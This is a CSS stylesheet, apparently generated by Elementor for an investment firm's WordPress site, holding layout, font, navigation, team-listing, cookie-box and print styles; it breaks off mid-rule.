/* Start custom CSS for audio, class: .elementor-element-36c7575 */.elementor-1735 .elementor-element.elementor-element-36c7575 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-78c7504 */.elementor-1735 .elementor-element.elementor-element-78c7504 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-39b7742 */.elementor-1735 .elementor-element.elementor-element-39b7742 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-463a26e */.elementor-1735 .elementor-element.elementor-element-463a26e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-7580e6c */.elementor-1735 .elementor-element.elementor-element-7580e6c {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-c79738f */.elementor-1735 .elementor-element.elementor-element-c79738f {
position: absolute;
top: 0;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-6debb8c */.elementor-1735 .elementor-element.elementor-element-6debb8c {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-23364d1 */.elementor-1735 .elementor-element.elementor-element-23364d1 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-36c7575 */.elementor-1735 .elementor-element.elementor-element-36c7575 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-78c7504 */.elementor-1735 .elementor-element.elementor-element-78c7504 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-39b7742 */.elementor-1735 .elementor-element.elementor-element-39b7742 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-463a26e */.elementor-1735 .elementor-element.elementor-element-463a26e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8898926 */.elementor-1735 .elementor-element.elementor-element-8898926 {
    position: relative;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1735 .elementor-element.elementor-element-908b91a:not(.elementor-motion-effects-element-type-background), .elementor-1735 .elementor-element.elementor-element-908b91a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/11/95983efa7c144458e8296d0bf97c0659/insights.jpg");}
.elementor-kit-3{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-3 p{margin-bottom:24px;}.elementor-kit-3 a{color:#242424;}.elementor-kit-3 a:hover{color:#242424;}.elementor-kit-3 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-3 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-3 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-3 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-3 button,.elementor-kit-3 input[type="button"],.elementor-kit-3 input[type="submit"],.elementor-kit-3 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-3 input:not([type="button"]):not([type="submit"]),.elementor-kit-3 textarea,.elementor-kit-3 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-3 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-container{max-width:1488px;min-height:480px;}.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated > .elementor-widget-wrap{padding:60px 48px 0px 20px;}.elementor-1859 .elementor-element.elementor-element-308a5b35 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1859 .elementor-element.elementor-element-308a5b35 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1859 .elementor-element.elementor-element-34955151{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:24px;width:var( --container-widget-width, 520px );max-width:520px;--container-widget-width:520px;--container-widget-flex-grow:0;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 